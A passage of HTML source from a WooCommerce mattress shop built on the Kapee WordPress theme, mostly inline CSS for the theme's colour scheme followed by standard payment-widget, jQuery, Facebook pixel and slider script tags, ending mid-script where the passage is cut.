		.products:not(.product-style-2).grid-view .product-buttons .cart-button a,
		.products.list-view .product-buttons .cart-button a,
		.products .product-image .product-countdown.is-countdown,
		.tabs-layout .tabs li:after,
		section.related > h2::after,
		section.upsells > h2::after,
		div.cross-sells > h2::after,
		section.recently-viewed > h2::after,
		.woocommerce-account .kapee-user-profile,
		.multi-step-checkout .panel.active .panel-heading,
		.kapee-countdown.countdown-box .product-countdown > span,
		.tabs-layout.tabs-line .nav-tabs .nav-link::after,
		.kapee-team.image-top-with-box-2 .member-info,
		.kapee-team.image-middle-swap-box .member-info,
		.kapee-team.image-top-with-box .member-info,
		.kapee-team.image-middle-swap-box .flip-front,
		.kapee-team.image-bottom-overlay .member-info,
		.kapee-team.image-bottom-overlay .member-info::before, 
		.kapee-team.image-bottom-overlay .member-info::after,
		.kapee-video-player .video-wrapper:hover .video-play-btn,
		.kapee-tabs.tabs-line .nav-tabs .nav-link::after,
		.kapee-tabs.tabs-pills .nav-tabs .nav-link.active,
		.kapee-tour.tour-line .nav-tabs .nav-link::after,
		.kapee-tour.tour-pills .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed),
		.kapee-social.icons-theme-colour a:hover,
		.owl-carousel .owl-nav button[class*="owl-"]:hover,
		.owl-carousel .owl-dots .owl-dot.active span,
		.slick-slider .slick-arrow:hover,
		.kapee-button .btn-style-flat.btn-color-primary,
		.kapee-button .btn-style-outline.btn-color-primary:hover,
		#yith-wcwl-popup-message,
		.mobile-menu-header,
		.slick-slider .slick-dots li.slick-active button{
			background-color: #115B26;
		}
						
		/* Site Wrapper Background Colors */
		.kapee-dropdown ul.sub-dropdown,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu,
		div[class*="wcml-dropdown"] .wcml-cs-submenu,
		.woocommerce-currency-switcher-form .dd-options,
		.header-mini-search .kapee-mini-ajax-search,
		.entry-content-wrapper,
		.myaccount-items,
		.search-results-wrapper .autocomplete-suggestions, 
		.trending-search-results,
		.entry-content-wrapper,
		.entry-date,
		.entry-post .post-highlight span:before,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle::after,
		.widget.widget_layered_nav li a:before,
		.widget.widget_rating_filter li a:before,
		.widget.kapee_widget_product_sorting li.chosen a:after,
		.widget.kapee_widget_price_filter_list li.chosen a:after,
		.widget.kapee_widget_product_sorting li.chosen a:after,
		.widget.kapee_widget_price_filter_list li.chosen a:after,
		.kapee-login-signup, 
		.kapee-signin-up-popup,
		.minicart-slide-wrapper,
		.fancy-rating-summery,
		.product-style-2.grid-view .product-buttons a,
		.products.product-style-4.grid-view div.product:hover .product-info,
		.products.product-style-4.grid-view div.product:hover .product-variations,
		.products.product-style-5.grid-view  .product-buttons-variations,
		.products:not(.product-style-5):not(.list-view)  .product-variations,
		.kapee-quick-view,
		.woocommerce div.product div.images .woocommerce-product-gallery__trigger,
		.woocommerce-product-gallery .product-video-btn a,
		.product-navigation-share .kapee-social,
		.product-navigation .product-info-wrap,
		.woocommerce div.summary .countdown-box .product-countdown > span,
		.woocommerce div.summary .price-summary,
		.woocommerce div.summary .product-term-detail,
		.kapee-product-sizechart,
		.kapee-bought-together-products .kapee-out-of-stock,
		.multi-step-checkout .panel-title.active .step-numner,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs + .tab-content,
		.kapee-tour.tour-classic .nav-tabs .nav-link.active,
		.kapee-tour.tour-classic .nav-tabs + .tab-content .tab-pane,
		.slick-slider button.slick-arrow,
		.owl-carousel .owl-nav button[class*="owl-"],
		.kapee-canvas-sidebar,
		.mobile-menu-wrapper,
		.kapee-mobile-navbar{
			background-color:#ffffff;
		}
		
		select option{
			background-color:#ffffff;
		}
		
		.header-topbar ul li li:hover a,
		.search-results-wrapper .autocomplete-selected,
		.trending-search-results ul li:hover a,
		.header-myaccount .myaccount-items li:hover a,
		.kapee-navigation ul.sub-menu > li:hover > a,
		.minicart-slide-wrapper .mini_cart_item:hover,
		.woocommerce-MyAccount-navigation li.is-active a,
		.woocommerce-MyAccount-navigation li:hover a{
			background-color:#f5faff;
		}
		
		.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
		.owl-carousel .owl-dots .owl-dot span{
			background-color:#e9e9e9;
		}
		
		/* Hex RBG Color*/
		.portfolio-post-loop .post-thumbnail:after{
			background-color: rgba(17,91,38,0.4);
		}
		.portfolio-style-4 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-5 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-6 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-7 .portfolio-post-loop .post-thumbnail:after{
			background-color: rgba(17,91,38,0.7);
		}
		.portfolio-post-loop .action-icon a:hover:before,		
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper,
		.portfolio-style-3 .portfolio-post-loop .action-icon a:hover:before{
			background-color: rgba(17,91,38,1);
		}
		
		/* Site Border */
		fieldset,
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="number"],
		input[type="tel"],
		input[type="range"],
		input[type="date"],
		input[type="month"],
		input[type="week"],
		input[type="time"],
		input[type="datetime"],
		input[type="datetime-local"],
		input[type="color"],
		textarea,
		select,
		input[type="checkbox"], 
		input[type="radio"],
		.exclamation-mark:before,
		.question-mark:before,
		.select2-container--default .select2-selection--multiple, 
		.select2-container--default .select2-selection--single,
		tr,
		.tag-social-share .single-tags a,
		.widget .tagcloud a,
		.widget.widget_tag_cloud a,
		.wp_widget_tag_cloud a,
		.widget_calendar table, 
		.widget_calendar caption, 
		.widget_calendar td,
		.widget div[class*="wpml-ls-legacy-dropdown"] a.wpml-ls-item-toggle,
		.widget div[class*="wcml-dropdown"] .wcml-cs-item-toggle, 
		.widget .woocommerce-currency-switcher-form .dd-select .dd-selected,
		.widget.widget_layered_nav li a:before,
		.widget.widget_rating_filter li a:before,
		.products:not(.product-style-1):not(.product-style-2)  .product-buttons .compare-button a,
		.products.list-view  .product-buttons .compare-button a,
		.products:not(.product-style-1):not(.product-style-2)  .product-buttons .quickview-button a,
		.products.list-view  .product-buttons .quickview-button a,
		.woocommerce-product-gallery .product-gallery-image,
		.product-gallery-thumbnails .slick-slide,
		.woocommerce div.summary .kapee-bought-together-products,
		.single-product-page > .kapee-bought-together-products,
		.accordion-layout .tab-content-wrap,
		.toggle-layout .tab-content-wrap,
		.woocommerce-MyAccount-navigation ul,
		.products-and-categories-box .section-inner.row,
		.kapee-product-categories-thumbnails.categories-circle .category-image,
		.kapee-product-brands.brand-circle .brand-image,
		.kapee-tabs.tabs-classic .nav-tabs + .tab-content,
		.kapee-tour.tour-classic .nav-tabs .nav-link,
		.kapee-tour.tour-classic .nav-tabs + .tab-content .tab-pane,
		.kapee-accordion.accordion-classic .card,
		.mobile-menu-wrapper ul.mobile-main-menu li.menu-item-has-children > .menu-toggle,
		#wcfm_products_manage_form_wc_product_kapee_offer_expander .kapee_offer_option,
		#wcfm_products_manage_form_wc_product_kapee_offer_expander .kapee_service_option{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.kapee-pagination,
		.woocommerce-pagination,
		.post-navigation,
		.comment-list .children,
		.comment-navigation .nex-prev-nav,
		.woocommerce div.summary .price-summary .total-discount,
		.woocommerce div.summary .price-summary .overall-discount,
		.woocommerce div.summary .kapee-bought-together-products .items-total-price-button,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .items-total-price > div:last-child,
		.single-product-page > .woocommerce-tabs .items-total-price-button .items-total-price > div:last-child,
		.woocommerce table.shop_table td,
		.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,
		.kapee-accordion.accordion-line .card{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#e9e9e9;
		}
		.single-featured-image-header,
		.kapee-dropdown ul.sub-dropdown li a,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu a,
		div[class*="wcml-dropdown"] .wcml-cs-submenu li a, 
		.woocommerce-currency-switcher-form .dd-options a.dd-option,
		.header-myaccount .myaccount-items li a,
		.post-navigation,
		.comment-list > li:not(:last-child),
		.comment-navigation .nex-prev-nav,
		.widget,
		.widget-title-bordered-full .widget-title,
		.widget_rss ul li:not(:last-child),
		.kapee-posts-lists .widget-post-item:not(:last-child),
		.kapee-recent-posts .widget-post-item:not(:last-child),
		.kapee-tab-posts .widget-post-item:not(:last-child),
		.kapee-widget-portfolios-list:not(.style-3) .widget-portfolio-item:not(:last-child),
		.kapee-recent-comments .post-comment:not(:last-child), 
		.kapee-tab-posts .post-comment:not(:last-child),
		.woocommerce ul.cart_list li:not(:last-child), 
		.woocommerce ul.product_list_widget li:not(:last-child),
		.woocommerce-or-login-with:after, 
		.woocommerce-or-login-with:before, 
		.woocommerce-or-login-with:after, 
		.woocommerce-or-login-with:before,
		.minicart-slide-wrapper .mini_cart_item,
		.empty-cart-browse-categories .browse-categories-title,
		.products-header,
		.kapee-filter-widgets .kapee-filter-inner,
		.products.list-view div.product:not(.product-category) .product-wrapper,
		.kapee-product-sizechart .sizechart-header h2,
		.tabs-layout .tabs,
		.wishlist_table.mobile > li,
		.woocommerce-cart table.cart,
		.woocommerce-MyAccount-navigation li:not(:last-child) a,
		.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,
		.section-heading,
		.tabs-layout.tabs-normal .nav-tabs,
		.products-and-categories-box .section-title,
		.kapee-accordion.accordion-classic .card-header,
		.kapee-accordion.accordion-line .card:last-child,
		.mobile-menu-wrapper ul.mobile-main-menu li a,
		.mobile-topbar > *:not(:last-child){
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		
		.kapee-heading.separator-underline .separator-right{
			border-bottom-color:#115B26;
		} 
			.kapee-ajax-search .search-field,
			.kapee-ajax-search .product_cat,
			.products-and-categories-box .section-categories,
			.products-and-categories-box .section-banner,
			.kapee-tabs.tabs-classic .nav-tabs .nav-link{
				border-right-width:1px;
				border-right-style:solid;
				border-right-color:#e9e9e9;
			}
			.single-product-page > .kapee-bought-together-products .items-total-price-button,
			.single-product-page .woocommerce-tabs .kapee-bought-together-products .items-total-price-button,
			.kapee-tabs.tabs-classic .nav-tabs .nav-link{
				border-left-width:1px;
				border-left-style:solid;
				border-left-color:#e9e9e9;
			}
			.kapee-tour.tour-classic.position-left .nav-tabs .nav-link.active,
			blockquote,
			.wp-block-quote,
			.wp-block-quote[style*="text-align:right"],
			.kapee-video-player .video-play-btn:before{
				border-left-color:#115B26;
			}
			.kapee-video-player .video-wrapper:hover .video-play-btn:before{
				border-left-color:#ffffff;
			}
			.kapee-tour.tour-classic.position-right .nav-tabs .nav-link.active{
				border-right-color:#115B26;
			} 
		.kapee-social.icons-theme-colour a,
		.kapee-spinner::before,
		.loading::before,
		.woocommerce .blockUI.blockOverlay::before,
		.dokan-report-abuse-button.working::before,
		.kapee-accordion.accordion-outline .card-header a,
		.kapee-vendors-list .store-product{
			border-color:#e9e9e9;
		}
		.kapee-tabs.tabs-classic .nav-tabs .nav-link{
			border-top-color:#e9e9e9;
		}
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.woocommerce ul.cart_list li dl, 
		.woocommerce ul.product_list_widget li dl{
			border-left-color:#e9e9e9;
		}
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active{
			border-right-color:#e9e9e9;
		}
		.tag-social-share .single-tags a:hover,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,
		.kapee-swatches .swatch.swatch-selected,
		.product-gallery-thumbnails .slick-slide.flex-active-slide,
		.product-gallery-thumbnails .slick-slide:hover,
		.woocommerce-checkout form.checkout_coupon,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link,
		.kapee-tabs.tabs-outline .nav-tabs .nav-link.active,
		.kapee-tour.tour-outline .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed),
		.kapee-social.icons-theme-colour a:hover,
		.kapee-button .btn-style-outline.btn-color-primary,
		.kapee-button .btn-style-link.btn-color-primary{
			border-color:#115B26;
		}
		.read-more-button-fill .read-more-btn .more-link,
		.widget.widget_layered_nav li.chosen a:before,
		.widget.widget_rating_filter li.chosen a:before,
		.kapee-element .section-heading h2:after,		
		.woocommerce-account .kapee-user-profile{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#115B26;
		}		
		.entry-meta .meta-share-links:after,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-spinner::before,
		.loading::before,
		.woocommerce .blockUI.blockOverlay::before,
		.dokan-report-abuse-button.working::before{
			border-top-color:#115B26;
		}		
		.kapee-arrow:after,
		#add_payment_method #payment div.payment_box::after,
		.woocommerce-cart #payment div.payment_box::after,
		.woocommerce-checkout #payment div.payment_box::after{
			border-bottom-color:#ffffff;
		}
		.entry-date .date-month:after{
			border-top-color:#ffffff;
		}		
		
		/* 
		* Button color Scheme 
		*/
		.button,
		.btn,
		button,
		input[type="button"],
		input[type="submit"],
		.button:not([href]):not([tabindex]),
		.btn:not([href]):not([tabindex]){
			color: #ffffff;
			background-color: #115b26;
		}
		.kapee-button .btn-color-default.btn-style-outline,
		.kapee-button .btn-color-default.btn-style-link{
			color: #115b26;
		}
		.kapee-button .btn-color-default.btn-style-outline,
		.kapee-button .btn-color-default.btn-style-link{
			border-color: #115b26;
		}
		
		
		.button:hover,
		.btn:hover,
		button:hover,
		button:focus,
		input[type="button"]:hover,
		input[type="button"]:focus,
		input[type="submit"]:hover,
		input[type="submit"]:focus,
		.button:not([href]):not([tabindex]):hover,
		.btn:not([href]):not([tabindex]):hover,
		.kapee-button .btn-color-default.btn-style-outline:hover{
			color: #fcfcfc;
			background-color: #115b26;
		}
		.kapee-button .btn-color-default.btn-style-link:hover{
			color: #115b26;
		}
		.kapee-button .btn-color-default.btn-style-outline:hover,
		.kapee-button .btn-color-default.btn-style-link:hover{
			border-color: #115b26;
		}
		
		/* Product Page Cart Button */
		div.summary form.cart .button{
			color: #ffffff;
			background-color: #f37835;
		}
		div.summary form.cart .button:hover,
		div.summary form.cart .button:focus{
			color: #fcfcfc;
			background-color: #f37835;
		}
		
		/* Buy Now Button */		
		.kapee-quick-buy .kapee_quick_buy_button,
		.kapee-bought-together-products .add-items-to-cart{
			color: #ffffff;
			background-color: #115b26;
		}
		.kapee-quick-buy .kapee_quick_buy_button:hover,
		.kapee-quick-buy .kapee_quick_buy_button:focus,
		.kapee-bought-together-products .add-items-to-cart:hover,
		.kapee-bought-together-products .add-items-to-cart:focus{
			color: #fcfcfc;
			background-color: #115b26;
		}
		
		/* Checkout & Palce Order Button */
		.widget_shopping_cart .button.checkout,
		.woocommerce-cart a.checkout-button,
		.woocommerce_checkout_login .checkout-next-step .btn,
		.woocommerce_checkout_login .checkout-next-step.btn,
		.woocommerce-checkout-payment #place_order{
			color: #ffffff;
			background-color: #f37835;
		}
		.widget_shopping_cart .button.checkout:hover,
		.widget_shopping_cart .button.checkout:focus,
		.woocommerce-cart a.checkout-button:hover,
		.woocommerce-cart a.checkout-button:focus,
		.woocommerce_checkout_login .checkout-next-step .btn:hover,
		.woocommerce_checkout_login .checkout-next-step .btn:focus,
		.woocommerce_checkout_login .checkout-next-step.btn:hover,
		.woocommerce_checkout_login .checkout-next-step.btn:focus,
		.woocommerce-checkout-payment #place_order:hover,
		.woocommerce-checkout-payment #place_order:focus{
			color: #fcfcfc;
			background-color: #f37835;
		}
		
		
		/* 
		* Input color Scheme 
		*/
		text,
		select, 
		textarea,
		number{
			color:#555555;
			background-color:#ffffff;
		}
		.mc4wp-form-fields p:first-child::before{
			color:#555555;
		}
		
		/* Placeholder Colors */
		::-webkit-input-placeholder {
		   color:#555555;
		}
		:-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		:-ms-input-placeholder { 
		   color:#555555;
		}
		
		/* selection Colors */
		::-moz-selection { 
		  color: #ffffff;
		  background: #115B26;
		}

		::selection {
		  color: #ffffff;
		  background: #115B26;
		}
		
		/* 
		* Topbar color Scheme 
		*/
		.header-topbar{
			color: #ffffff;
		}
		.header-topbar a{
			color: #FFFFFF;
		}
		.header-topbar a:hover{
			color: #f1f1f1;
		}
		.header-topbar{
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#3885fe;
		}
			.header-topbar .header-col > *,
			.topbar-navigation ul.menu > li:not(:first-child){
				border-left-width:1px;
				border-left-style:solid;
				border-left-color:#3885fe;
			}
			.header-topbar .header-col > *:last-child{
				border-right-width:1px;
				border-right-style:solid;
				border-right-color:#3885fe;
			}
		.header-topbar{
			max-height:42px;
		}
		.header-topbar  .header-col > *{
			line-height:40px;
		}
		
		/* 
		* Header color Scheme 
		*/
		.header-main{
			color: #000000;
		}
		.header-main a,
		.header-main .header-mini-search a{
			color: #000000;
		}
		.header-main a:hover,
		.header-main .header-mini-search a:hover{
			color: #000000;
		}		
		.header-main .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-main{
			min-height:100px;
		}		
		.header-main .search-field, 
		.header-main .search-categories > select{
			color:#555555;
		}
		.header-main .searchform, 
		.header-main .search-field, 
		.header-main .search-categories > select{
			background-color:#ffffff;
		}
		.header-main ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-main :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-main ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-main :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Navigation color Scheme 
		*/
		.header-navigation{
			color: #000000;
		}
		.header-navigation a{
			color: #333333;
		}
		.header-navigation a:hover{
			color: #115b26;
		}		
		.header-navigation .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-navigation{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#e9e9e9;
		}
		.header-navigation{
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		.header-navigation,		
		.header-navigation .main-navigation ul.menu > li > a{
			min-height:48px;
		}
		.header-navigation .categories-menu-title{
			height:50px;
		}
		.header-navigation ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-navigation :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-navigation ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-navigation :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Header Sticky color Scheme 
		*/
		.header-sticky{
			color: #000000;
		}
		.header-sticky a{
			color: #000000;
		}
		.header-sticky a:hover{
			color: #000000;
		}		
		.header-sticky .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-sticky,
		.header-sticky .main-navigation ul.menu > li > a{
			min-height:56px;
		}
		.header-sticky .categories-menu-title{
			line-height:56px;
		}
		.header-sticky .search-field, 
		.header-main .search-categories > select{
			color:#555555;
		}
		.header-sticky .searchform, 
		.header-sticky .search-field, 
		.header-sticky .search-categories > select{
			background-color:#ffffff;
		}
		.header-sticky ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-sticky :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-sticky ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-sticky :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Menu color Scheme 
		*/
		
		/* Main Menu */
		.main-navigation ul.menu > li > a{
			color: #333333;
		}
		.main-navigation ul.menu > li:hover > a{
			color: #115b26;
		}
		.main-navigation ul.menu > li:hover > a{
			background-color:transparent;
		}		
		
		/* Sticky Header */
		.header-sticky .main-navigation ul.menu > li > a{
			color: #ffffff;
		}		
		.header-sticky .main-navigation ul.menu > li:hover > a{
			color: #f9f9f9;
		}
		.header-sticky .main-navigation ul.menu > li:hover > a{
			background-color:transparent;
		}
		
		/* Categories menu */
		.categories-menu-title{
			background-color:transparent;
			color: #333333;
		}
		.categories-menu{
			background-color:#ffffff;
		}
		.categories-menu ul.menu > li > a{
			color: #333333;
		}		
		.categories-menu ul.menu > li:hover > a{
			color: #2370F4;
		}
		.categories-menu ul.menu > li:hover > a{
			background-color:#f5faff;
		}
		.categories-menu{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.categories-menu ul.menu > li:not(:last-child){
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		
		/* Menu Popup */
		.site-header ul.menu ul.sub-menu a,
		.kapee-megamenu-wrapper a.nav-link{
			color: #333333;
		}
		.site-header ul.menu ul.sub-menu > li:hover > a,
		.kapee-megamenu-wrapper li.menu-item a:hover{
			color: #2370F4;
			background-color:#f5faff;
		}
		
		/* 
		* Page Title color Scheme 
		*/
		#page-title{
			padding-top:50px;
			padding-bottom:50px;
		}	
		
		/*
		* Footer color Scheme
		*/
		.footer-main,
		.site-footer .caption{
			color: #f1f1f1;			
		}		
		.site-footer .widget-title{
			color: #ffffff;
		}
		.footer-main a,
		.footer-main label,
		.footer-main thead th{
			color: #ffffff;
		}
		.footer-main a:hover{
			color: #f1f1f1;
		}
		.site-footer text,
		.site-footer select, 
		.site-footer textarea,
		.site-footer number{
			color:#555555;
			background-color:#ffffff;
		}		
		.site-footer .mc4wp-form-fields p:first-child::before{
			color: #555555;
		}
		.site-footer ::-webkit-input-placeholder {
		   color:#555555;
		}
		.site-footer :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.site-footer ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.site-footer :-ms-input-placeholder {
		   color:#555555;
		}
		
		/*
		* Copyright color Scheme
		*/
		.footer-copyright{
			color: #f1f1f1;
		}
		.footer-copyright a{
			color: #ffffff;
		}
		.footer-copyright a:hover{
			color: #f1f1f1;
		}
		.footer-copyright{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#454d5e;
		}
		
		/*
		* Woocommece Color
		*/
			.woocommerce ul.cart_list li .product-title, 
			.woocommerce ul.product_list_widget li .product-title,
			.widget.widget_layered_nav li  .nav-title,
			.products .product-cats,
			.products.grid-view .product-title,
			.kapee-bought-together-products .product-title,
			.products .woocommerce-loop-category__title{
				text-overflow: ellipsis;
				white-space: nowrap;
				overflow: hidden;
			}
		.product-labels span.on-sale{
			background-color:#82B440;
		}
		.product-labels span.new{
			background-color:#388e3c;
		}
		.product-labels span.featured{
			background-color:#ff9f00;
		}
		.product-labels span.out-of-stock{
			background-color:#ff6161;
		}
		
		/*
		* Newsletter Color
		*/
		.kapee-newsletter-popup input[type="submit"]{
			color:#ffffff;
			background-color:#2370F4;
		}
		.kapee-newsletter-popup input[type="submit"]:hover{
			color:#ffffff;
			background-color:#2370F4;
		}
		
		/*
		* Responsive 
		*/
		@media (max-width:991px){
			.site-header .header-main,
			.site-header .header-navigation,
			.site-header .header-sticky{
				color: #115b26;
				background-color: #ffffff;
			}
			.ajax-search-style-1 .search-submit, 
			.ajax-search-style-2 .search-submit,
			.ajax-search-style-3 .search-submit, 
			.ajax-search-style-4 .search-submit,
			.header-cart-icon .header-cart-count, 
			.header-wishlist-icon .header-wishlist-count{
				color: #ffffff;
				background-color: #115b26;
			}
			.header-main a,
			.header-navigation a,
			.header-sticky a{				
				color: #000000;
			}
			.header-main a:hover,
			.header-navigation a:hover,
			.header-sticky a:hover{
				color: #000000;
			}
			.site-header .header-main,
			.site-header .header-navigation,
			.site-header .header-sticky{
				border-color: #ffffff;
			}
			.woocommerce div.summary .price-summary .price-summary-header,
			.woocommerce div.summary .product-term-detail .terms-header,
			.tabs-layout .tab-content-wrap:last-child{
				border-bottom-width:1px;
				border-bottom-style:solid;
				border-bottom-color:#e9e9e9;
			}
			.tabs-layout .tab-content-wrap{
				border-top-width:1px;
				border-top-style:solid;
				border-top-color:#e9e9e9;
			}
			.site-header text,
			.site-header select, 
			.site-header textarea,
			.site-header number,
			.site-header input[type="search"],
			.header-sticky .search-categories > select,
			.site-header .product_cat{
				color:#555555;
				background-color:#ffffff;
			}
			
			/* Placeholder Colors */
			.site-header ::-webkit-input-placeholder {
			   color:#555555;
			}
			.site-header :-moz-placeholder { /* Firefox 18- */
			  color:#555555;
			}
			.site-header ::-moz-placeholder {  /* Firefox 19+ */
			   color:#555555;
			}
			.site-header :-ms-input-placeholder { 
			   color:#555555;
			}
		}
		@media (max-width:767px){
			.widget-area{
				background-color:#ffffff;
			}
			.single-product-page > .kapee-bought-together-products .items-total-price-button, 
			.single-product-page .woocommerce-tabs .kapee-bought-together-products .items-total-price-button{
				border-top-width:1px;
				border-top-style:solid;
				border-top-color:#e9e9e9;
			}
			.products-and-categories-box .section-categories,
			.woocommerce-cart table.cart tr{
				border-bottom-width:1px;
				border-bottom-style:solid;
				border-bottom-color:#e9e9e9;
			}
			.nav-subtitle{
				color: #333333;
			}
		}
		[data-vc-full-width] {
		width: 100vw;
		left: -2.5vw; 
	}
		
		/* Site container width */		
		@media (min-width: 1270px) {
			
			[data-vc-full-width] {
									left: calc((-100vw - -1200px) / 2);
							}
			
			[data-vc-full-width]:not([data-vc-stretch-content]) {
				padding-left: calc((100vw - 1200px) / 2);
				padding-right: calc((100vw - 1200px) / 2);
			}
		}</style> <script type="litespeed/javascript" data-src="https://mattressoutlet.net.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mattressoutlet.net.au\/cart\/","is_cart":"","cart_redirect_after_add":"yes"}</script> <script type="text/javascript" defer src="https://static.zipmoney.com.au/lib/js/zm-widget-js/dist/zip-widget.min.js?ver=1"></script><!--[if lt IE 9]> <script type="text/javascript" src="https://mattressoutlet.net.au/wp-content/themes/kapee/assets/js/html5.js?ver=3.7.3" id="html5-js"></script> <![endif]--> <script id="oxipay_modal-js-extra" type="litespeed/javascript">var php_vars={"plugin_url":"https:\/\/mattressoutlet.net.au\/wp-content\/plugins\/oxipay-payment-gateway"}</script> <link rel="https://api.w.org/" href="https://mattressoutlet.net.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mattressoutlet.net.au/wp-json/wp/v2/tags/24" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mattressoutlet.net.au/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><meta name="generator" content="WooCommerce 6.6.0" />
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript> <script  type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js')</script>  <script  type="litespeed/javascript">fbq('init','130945251885718',{},{"agent":"woocommerce_0-6.6.0-3.5.6"});document.addEventListener('DOMContentLiteSpeedLoaded',function(){document.body.insertAdjacentHTML('beforeend','<div class=\"wc-facebook-pixel-event-placeholder\"></div>')},!1)</script> <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.2.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <script type="litespeed/javascript">function setREVStartSize(e){try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.innerWidth:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
